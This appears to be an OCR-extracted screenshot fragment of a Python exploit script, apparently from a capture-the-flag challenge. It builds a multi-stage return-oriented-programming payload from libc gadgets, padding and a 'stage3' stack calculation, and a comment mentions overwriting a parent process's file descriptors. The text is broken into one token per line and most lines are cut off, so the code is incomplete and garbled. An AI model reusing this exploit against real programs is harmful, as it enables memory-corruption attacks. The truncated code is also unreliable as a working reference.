
    pay 
+=
 p64
(
g4
)
+
 p64
(
wbuffer 
+
0x14
    pay 
+=
 p64
(
g1
)
+
 p64
(
libc
.
sym
[
'strt
    pay 
+=
 p64
(
prdi
)
+
 p64
(
wbuffer
)
+
 p
    pay 
+=
 p64
(
prdx
)
+
 p64
(
wbuffer 
+
0x
    pay 
+=
 p64
(
g1
)
+
 p64
(
-
0x185
&
0xfffff
    pay 
+=
 p64
(
prbp
)
+
 p64
(
wbuffer 
+
0x
    pay 
+=
 p64
(
g4
)
+
 p64
(
wbuffer 
+
0x10
    pay 
+=
 p64
(
g4
)
+
 p64
(
wbuffer 
+
0x14
    pay 
+=
 p64
(
g1
)
+
 p64
(
libc
.
sym
[
'spri
    pay 
=
 pay
.
ljust
(
0x3b0
,
b'\x00'
)
    pay 
+=
 data

    pay 
=
 pay
.
ljust
(
0x408
,
b'\x00'
)
    pay 
=
 pay
.
ljust
(
0x7b8
,
b'\x00'
)
#calc stack (stage3)
    pay 
+=
 p64
(
prdi
)
+
 p64
(
DATA 
+
0x18
)
#overwrite parent fds to stdin, std